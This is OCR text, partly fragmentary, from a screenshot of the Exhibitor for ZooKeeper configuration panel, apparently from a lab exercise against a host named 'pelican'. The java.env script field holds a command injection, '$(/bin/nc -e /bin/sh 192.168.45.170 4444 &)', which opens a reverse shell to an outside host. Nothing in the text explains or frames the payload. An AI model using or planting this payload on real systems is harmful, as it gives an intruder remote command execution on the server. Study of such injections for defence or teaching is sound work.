 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
• Note: sections colored in bold red can cause s
• Hover over text boxes for detailed information
2
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
NOTE: U
populat
in a "lat
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction optional
Dir
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script export JAVA_OPTS="-Xms1000m -Xmx1000m"
$(/bin/nc -e /bin/sh 192.168.45.170 4444 &)
1
log4j.properties
Ports